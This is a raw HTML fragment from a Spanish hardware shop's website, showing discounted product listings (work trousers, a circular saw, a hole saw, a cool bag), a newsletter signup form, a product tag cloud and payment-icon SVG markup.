<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/03081260-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tablon Anuncios Magnetico  48x35x5 cm." decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/03081260-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/03081260-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/03081260-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/03081260-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/03081260-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/03081260-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/03081260.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tablon Anuncios Magnetico  48x35x5 cm.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 35,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 29,65&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/pantalones-largos-detrabajo-multibolsillos-resistentes-rodilla-reforzada-gris-amarillo-talla-42-44-m-slim-fit/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/15017090-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pantalones Largos DeTrabajo" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/15017090-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/15017090-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/15017090-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/15017090-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/15017090-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/15017090-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/15017090.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pantalones Largos DeTrabajo, Multibolsillos, Resistentes, Rodilla Reforzada, Gris/Amarillo Talla 42/44 M (Slim Fit)</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 22,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,85&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/pantalones-largos-detrabajo-multibolsillos-resistentes-rodilla-reforzada-gris-amarillo-talla-54-56-xxl-slim-fit/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/15017110-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pantalones Largos DeTrabajo" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/15017110-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/15017110-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/15017110-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/15017110-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/15017110-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/15017110-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/15017110.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pantalones Largos DeTrabajo, Multibolsillos, Resistentes, Rodilla Reforzada, Gris/Amarillo Talla 54/56 XXL (Slim Fit)</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 22,35&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,85&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/pasta-lavamanos-maurer-50-l/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/14040085-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Pasta Lavamanos Maurer  5" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/14040085-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/14040085-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/14040085-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/14040085-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/14040085-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/14040085-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/14040085.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pasta Lavamanos Maurer  5,0 L.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 19,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 14,25&euro;.</span>
</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">En oferta</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://bricoset.com/sierra-circular-1300-watt-con-laser-disco-185-mm-4-700-rpm-corte-inglete-regulador-de-profundidad-ingletadora-sierra-madera/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/07021595-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Sierra Circular 1300 Watt. Con Laser Disco 185 mm. 4.700 RPM Corte Inglete Regulador de Profundidad. Ingletadora" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/07021595-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/07021595-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/07021595-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/07021595-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/07021595-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/07021595-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/07021595.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Sierra Circular 1300 Watt. Con Laser Disco 185 mm. 4.700 RPM Corte Inglete Regulador de Profundidad. Ingletadora, Sierra Madera</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 89,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>81,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 81,10&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/corona-sierra-bimetal-o-105-mm-templado-termico-base-reforzada-corona-madera-broca-agujeros-madera-acero-hierro-plasticos/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/09113220-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Corona Sierra Bimetal Ø 105 mm. Templado Termico" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/09113220-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/09113220-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/09113220-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/09113220-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/09113220-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/09113220-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/09113220.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Corona Sierra Bimetal Ø 105 mm. Templado Termico, Base Reforzada. Corona Madera, Broca Agujeros Madera, Acero, Hierro, Plasticos</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>20,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 20,55&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 16,10&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/nural-35-blanco-1-pastilla-50-gramos/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/14010130-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Nural- 35 Blanco (1 Pastilla 50 Gramos)" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/14010130-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/14010130-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/14010130-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/14010130-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/14010130-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/14010130-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/14010130.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Nural- 35 Blanco (1 Pastilla 50 Gramos)</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 18,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>11,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 11,35&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/nevera-bolsa-termica-28-litros-azul/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/05080123-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Nevera Bolsa Termica 28 Litros Azul" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/05080123-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/05080123-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/05080123-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/05080123-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/05080123-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/05080123-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/05080123.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Nevera Bolsa Termica 28 Litros Azul</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 22,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,40&euro;.</span>
</li>
</ul></div>		</div>
</div>
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-2 mb-0">
<div id="acym_subscriptionform_widget-2" class="col pb-0 widget widget_acym_subscriptionform_widget"><span class="widget-title">Suscríbete a nuestro newsletter</span><div class="is-divider small"></div><script type="text/javascript">
window.addEventListener('DOMContentLoaded', (event) => {
acymModule['excludeValuesformAcym95081'] = [];
acymModule["excludeValuesformAcym95081"]["1"] = "Nombre";
acymModule["excludeValuesformAcym95081"]["2"] = "Correo electrónico";  });
</script>	<div class="acym_module " id="acym_module_formAcym95081">
<div class="acym_fulldiv" id="acym_fulldiv_formAcym95081" >
<form enctype="multipart/form-data"
id="formAcym95081"
name="formAcym95081"
method="POST"
action="https://bricoset.com/index.php?page=acymailing_front&amp;ctrl=frontusers&amp;noheader=1"
onsubmit="return submitAcymForm('subscribe','formAcym95081')">
<div class="acym_module_form">
<div class="acym_form">
<div class="onefield fieldacy1 acyfield_text" id="field_1"><input autocomplete="name"  name="user[name]" placeholder="Nombre" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Valor incorrecto para el campo Nombre&quot;}" type="text" class="cell"><div class="acym__field__error__block" data-acym-field-id="1"></div></div><div class="onefield fieldacy2 acyfield_text" id="field_2"><input autocomplete="email" id="email_field_807"  name="user[email]" placeholder="Correo electrónico" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Valor incorrecto para el campo Correo electr\u00f3nico&quot;}" required type="email" class="cell acym__user__edit__email"><div class="acym__field__error__block" data-acym-field-id="2"></div></div><div class="onefield fieldacyterms" id="field_terms_formAcym95081"><label for="mailingdata_terms_formAcym95081"><input id="mailingdata_terms_formAcym95081" class="checkbox" type="checkbox" name="terms" title="Términos y condiciones"/> Estoy de acuerdo con los <a title="Términos y condiciones" href="https://bricoset.com/terminos-y-condiciones/" target="_blank">Términos y condiciones</a> y los <a title="Política de privacidad" href="https://bricoset.com/politica-de-privacidad/" target="_blank">Política de privacidad</a></label></div></div>
<p class="acysubbuttons">
<noscript>
Habilite javascript para enviar este formulario	</noscript>
<button type="submit"
class="btn btn-primary button subbutton"
onclick="try{ return submitAcymForm(&quot;subscribe&quot;,&quot;formAcym95081&quot;, &quot;acymSubmitSubForm&quot;); }catch(err){alert(&quot;The form could not be submitted &quot;+err);return false;}">
Suscribirse	</button>
</p>
</div>
<input type="hidden" name="ctrl" value="frontusers" />
<input type="hidden" name="task" value="notask" />
<input type="hidden" name="option" value="acymailing" />
<input type="hidden" name="ajax" value="1" />
<input type="hidden" name="successmode" value="replace" />
<input type="hidden" name="acy_source" value="widget 2" />
<input type="hidden" name="hiddenlists" value="1" />
<input type="hidden" name="acyformname" value="formAcym95081" />
<input type="hidden" name="acysubmode" value="widget_acym" />
<input type="hidden" name="confirmation_message" value="" />
</form>
</div>
</div>
</div><div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">etiquetas</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://bricoset.com/etiqueta-producto/abrazadera-metalica/" class="tag-cloud-link tag-link-34218 tag-link-position-1" style="font-size: 8.7329842931937pt;" aria-label="Abrazadera metálica (31 productos)">Abrazadera metálica</a>
<a href="https://bricoset.com/etiqueta-producto/abrazaderas/" class="tag-cloud-link tag-link-34217 tag-link-position-2" style="font-size: 8.9528795811518pt;" aria-label="Abrazaderas (34 productos)">Abrazaderas</a>
<a href="https://bricoset.com/etiqueta-producto/blackfriday/" class="tag-cloud-link tag-link-73590 tag-link-position-3" style="font-size: 22pt;" aria-label="BLACKFRIDAY (2.078 productos)">BLACKFRIDAY</a>
<a href="https://bricoset.com/etiqueta-producto/black-friday/" class="tag-cloud-link tag-link-73591 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY (2.078 productos)">BLACK FRIDAY</a>
<a href="https://bricoset.com/etiqueta-producto/bombillo/" class="tag-cloud-link tag-link-29926 tag-link-position-5" style="font-size: 10.931937172775pt;" aria-label="bombillo (63 productos)">bombillo</a>
<a href="https://bricoset.com/etiqueta-producto/bombin/" class="tag-cloud-link tag-link-29927 tag-link-position-6" style="font-size: 10.931937172775pt;" aria-label="bombín (63 productos)">bombín</a>
<a href="https://bricoset.com/etiqueta-producto/broca/" class="tag-cloud-link tag-link-28519 tag-link-position-7" style="font-size: 12.104712041885pt;" aria-label="broca (92 productos)">broca</a>
<a href="https://bricoset.com/etiqueta-producto/broca-sds/" class="tag-cloud-link tag-link-29020 tag-link-position-8" style="font-size: 8.5130890052356pt;" aria-label="broca sds (29 productos)">broca sds</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura/" class="tag-cloud-link tag-link-28406 tag-link-position-9" style="font-size: 15.256544502618pt;" aria-label="cerradura (253 productos)">cerradura</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-azbe/" class="tag-cloud-link tag-link-30516 tag-link-position-10" style="font-size: 10.712041884817pt;" aria-label="cerradura azbe (59 productos)">cerradura azbe</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-carpinteria-metalica/" class="tag-cloud-link tag-link-30542 tag-link-position-11" style="font-size: 8pt;" aria-label="cerradura carpinteria metalica (25 productos)">cerradura carpinteria metalica</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-cvl/" class="tag-cloud-link tag-link-30541 tag-link-position-12" style="font-size: 10.492146596859pt;" aria-label="cerradura cvl (55 productos)">cerradura cvl</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-de-sobreponer/" class="tag-cloud-link tag-link-30520 tag-link-position-13" style="font-size: 8.1465968586387pt;" aria-label="Cerradura de sobreponer (26 productos)">Cerradura de sobreponer</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-embutir/" class="tag-cloud-link tag-link-28407 tag-link-position-14" style="font-size: 9.8324607329843pt;" aria-label="cerradura embutir (45 productos)">cerradura embutir</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-lince/" class="tag-cloud-link tag-link-30547 tag-link-position-15" style="font-size: 8pt;" aria-label="cerradura lince (25 productos)">cerradura lince</a>
<a href="https://bricoset.com/etiqueta-producto/cerraduras/" class="tag-cloud-link tag-link-30498 tag-link-position-16" style="font-size: 12.764397905759pt;" aria-label="Cerraduras (113 productos)">Cerraduras</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-sobreponer/" class="tag-cloud-link tag-link-28409 tag-link-position-17" style="font-size: 12.031413612565pt;" aria-label="cerradura sobreponer (91 productos)">cerradura sobreponer</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-tesa/" class="tag-cloud-link tag-link-30500 tag-link-position-18" style="font-size: 8pt;" aria-label="Cerradura Tesa (25 productos)">Cerradura Tesa</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-ucem/" class="tag-cloud-link tag-link-30519 tag-link-position-19" style="font-size: 8.586387434555pt;" aria-label="Cerradura Ucem (30 productos)">Cerradura Ucem</a>
<a href="https://bricoset.com/etiqueta-producto/cerradura-yale/" class="tag-cloud-link tag-link-60956 tag-link-position-20" style="font-size: 10.198952879581pt;" aria-label="cerradura Yale (50 productos)">cerradura Yale</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo/" class="tag-cloud-link tag-link-29931 tag-link-position-21" style="font-size: 10.272251308901pt;" aria-label="cerrojo (52 productos)">cerrojo</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo-metal-cerrojo-fac/" class="tag-cloud-link tag-link-29934 tag-link-position-22" style="font-size: 8.586387434555pt;" aria-label="cerrojo metal cerrojo fac (30 productos)">cerrojo metal cerrojo fac</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo-puerta/" class="tag-cloud-link tag-link-29933 tag-link-position-23" style="font-size: 10.052356020942pt;" aria-label="cerrojo puerta (48 productos)">cerrojo puerta</a>
<a href="https://bricoset.com/etiqueta-producto/cerrojo-seguridad/" class="tag-cloud-link tag-link-29932 tag-link-position-24" style="font-size: 9.6858638743456pt;" aria-label="cerrojo seguridad (43 productos)">cerrojo seguridad</a>
<a href="https://bricoset.com/etiqueta-producto/cilindro/" class="tag-cloud-link tag-link-29928 tag-link-position-25" style="font-size: 10.931937172775pt;" aria-label="cilindro (63 productos)">cilindro</a>
<a href="https://bricoset.com/etiqueta-producto/enrejado/" class="tag-cloud-link tag-link-27932 tag-link-position-26" style="font-size: 8pt;" aria-label="enrejado (25 productos)">enrejado</a>
<a href="https://bricoset.com/etiqueta-producto/escalera/" class="tag-cloud-link tag-link-29418 tag-link-position-27" style="font-size: 8pt;" aria-label="escalera (25 productos)">escalera</a>
<a href="https://bricoset.com/etiqueta-producto/laboral/" class="tag-cloud-link tag-link-28536 tag-link-position-28" style="font-size: 9.5392670157068pt;" aria-label="laboral (41 productos)">laboral</a>
<a href="https://bricoset.com/etiqueta-producto/malla-electrosoldada/" class="tag-cloud-link tag-link-28006 tag-link-position-29" style="font-size: 8.7329842931937pt;" aria-label="malla electrosoldada (31 productos)">malla electrosoldada</a>
<a href="https://bricoset.com/etiqueta-producto/malla-galvanizada/" class="tag-cloud-link tag-link-28004 tag-link-position-30" style="font-size: 8.1465968586387pt;" aria-label="malla galvanizada (26 productos)">malla galvanizada</a>
<a href="https://bricoset.com/etiqueta-producto/malla-metalica/" class="tag-cloud-link tag-link-28007 tag-link-position-31" style="font-size: 8.8795811518325pt;" aria-label="malla metalica (33 productos)">malla metalica</a>
<a href="https://bricoset.com/etiqueta-producto/malla-ocultacion/" class="tag-cloud-link tag-link-32243 tag-link-position-32" style="font-size: 8.1465968586387pt;" aria-label="malla ocultacion (26 productos)">malla ocultacion</a>
<a href="https://bricoset.com/etiqueta-producto/malla-soldada/" class="tag-cloud-link tag-link-28005 tag-link-position-33" style="font-size: 8.5130890052356pt;" aria-label="malla soldada (29 productos)">malla soldada</a>
<a href="https://bricoset.com/etiqueta-producto/malla-sombra/" class="tag-cloud-link tag-link-32244 tag-link-position-34" style="font-size: 8.5130890052356pt;" aria-label="malla sombra (29 productos)">malla sombra</a>
<a href="https://bricoset.com/etiqueta-producto/malla-sombreo/" class="tag-cloud-link tag-link-32242 tag-link-position-35" style="font-size: 8.1465968586387pt;" aria-label="malla sombreo (26 productos)">malla sombreo</a>
<a href="https://bricoset.com/etiqueta-producto/manguera/" class="tag-cloud-link tag-link-28396 tag-link-position-36" style="font-size: 9.4659685863874pt;" aria-label="manguera (40 productos)">manguera</a>
<a href="https://bricoset.com/etiqueta-producto/manguera-jardin/" class="tag-cloud-link tag-link-28821 tag-link-position-37" style="font-size: 8.3664921465969pt;" aria-label="manguera jardin (28 productos)">manguera jardin</a>
<a href="https://bricoset.com/etiqueta-producto/manguera-riego/" class="tag-cloud-link tag-link-28822 tag-link-position-38" style="font-size: 8.8062827225131pt;" aria-label="manguera riego (32 productos)">manguera riego</a>
<a href="https://bricoset.com/etiqueta-producto/mangueras/" class="tag-cloud-link tag-link-85399 tag-link-position-39" style="font-size: 9.2460732984293pt;" aria-label="mangueras (37 productos)">mangueras</a>
<a href="https://bricoset.com/etiqueta-producto/paellera/" class="tag-cloud-link tag-link-30645 tag-link-position-40" style="font-size: 8.2931937172775pt;" aria-label="paellera (27 productos)">paellera</a>
<a href="https://bricoset.com/etiqueta-producto/tubo/" class="tag-cloud-link tag-link-27254 tag-link-position-41" style="font-size: 10.785340314136pt;" aria-label="tubo (60 productos)">tubo</a>
<a href="https://bricoset.com/etiqueta-producto/tubo-caldera/" class="tag-cloud-link tag-link-30308 tag-link-position-42" style="font-size: 8pt;" aria-label="tubo caldera (25 productos)">tubo caldera</a>
<a href="https://bricoset.com/etiqueta-producto/tubo-calefaccion/" class="tag-cloud-link tag-link-30310 tag-link-position-43" style="font-size: 8pt;" aria-label="tubo calefaccion (25 productos)">tubo calefaccion</a>
<a href="https://bricoset.com/etiqueta-producto/tubos/" class="tag-cloud-link tag-link-30435 tag-link-position-44" style="font-size: 8.7329842931937pt;" aria-label="Tubos (31 productos)">Tubos</a>
<a href="https://bricoset.com/etiqueta-producto/vestuario-laboral/" class="tag-cloud-link tag-link-29241 tag-link-position-45" style="font-size: 10.418848167539pt;" aria-label="vestuario laboral (54 productos)">vestuario laboral</a></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 